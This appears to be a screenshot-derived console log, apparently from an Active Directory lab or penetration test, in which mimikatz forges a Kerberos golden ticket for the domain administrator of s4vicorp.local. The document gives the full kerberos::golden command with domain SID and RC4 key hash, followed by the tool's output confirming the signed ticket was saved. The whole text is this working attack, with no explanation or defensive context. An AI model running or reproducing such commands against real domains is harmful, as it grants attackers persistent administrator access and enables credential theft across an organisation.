 C:\Windows\Temp\test> mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
kerberos::golden /domain:s4vicorp.local /sid:S-1-5-21-673268639-639697050-1765920841 /rc4:fb5f47af98cf88744ac8c26ff995125b /user:Administrador /ticket:golden.kirbi
mimikatz # User      : Administrador
Domain    : s4vicorp.local (S4VICORP)
SID       : S-1-5-21-673268639-639697050-1765920841
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: fb5f47af98cf88744ac8c26ff995125b - rc4_hmac_nt
Lifetime  : 30/03/2022 10:19:06 ; 27/03/2032 10:19:06 ; 27/03/2032 10:19:06
-> Ticket : golden.kirbi
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Final Ticket Saved to file !